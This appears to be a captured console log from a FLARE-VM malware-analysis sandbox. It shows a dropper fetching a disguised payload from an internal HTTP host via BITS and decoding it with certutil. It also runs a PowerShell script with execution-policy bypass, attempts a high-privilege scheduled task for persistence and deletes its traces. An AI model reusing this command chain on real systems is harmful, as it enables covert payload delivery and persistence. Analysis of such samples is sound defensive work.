 C:\Windows\system32\cmd.exe
DISPLAY: 'Nothing' TYPE: DOWNLOAD STATE: ERROR
PRIORITY: NORMAL FILES: 0 / 1 BYTES: 0 / UNKNOWN
Unable to complete transfer. ERROR FILE: http://172.18.35.10:8000/amanwhogetsnorest.jpg -> C:\Windows\Temp\a
manwhogetsnorest.jpg ERROR CODE: 0x80200013 - The server does not support the necessary HTTP protocol. Background Intelligent Transfer Se ERROR CONTEXT: 0x00000005 - The error occurr
ed while the remote file was being processed. FLARE-
VM Mon 05/26/2025  8:43:53.09
C:\Windows\Temp>certutil -decode amanwhogetsnorest.jpg normal.zip  1>nul
FLARE-VM Mon 05/26/2025  8:43:53.12
C:\Windows\Temp>echo Get-ChildItem -Path "C:\Windows\Temp" -Filter *.zip | Expand-Archive -DestinationPath "C:\Windows\Temp" -Force  1>C:\Windows\Temp\z.ps1
FLARE-VM Mon 05/26/2025  8:43:53.12
C:\Windows\Temp>cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1"
FLARE-VM Mon 05/26/2025  8:43:53.63
C:\Windows\Temp>schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST
ERROR: Access is denied.
FLARE-VM Mon 05/26/2025  8:43:53.65
C:\Windows\Temp>REM "If I win, you become my slave."
FLARE-VM Mon 05/26/2025  8:43:53.65
C:\Windows\Temp>del z.ps1
FLARE-VM Mon 05/26/2025  8:43:53.66
C:\Windows\Temp>del amanwhogetsnorest.jpg
Could Not Find C:\Windows\Temp\amanwhogetsnorest.jpg
FLARE-VM Mon 05/26/2025  8:43:53.66
C:\Windows\Temp>del normal.zip
Could Not Find C:\Windows\Temp\normal.zip
FLARE-VM Mon 05/26/2025  8:43:53.66
C:\Windows\Temp>del C:\Windows\system32\Tasks\whoisthebaba
Could Not Find C:\Windows\system32\Tasks\whoisthebaba
FLARE-VM Mon 05/26/2025  8:43:53.66
C:\Windows\Temp>timeout /t 200 /nobreak  1>nul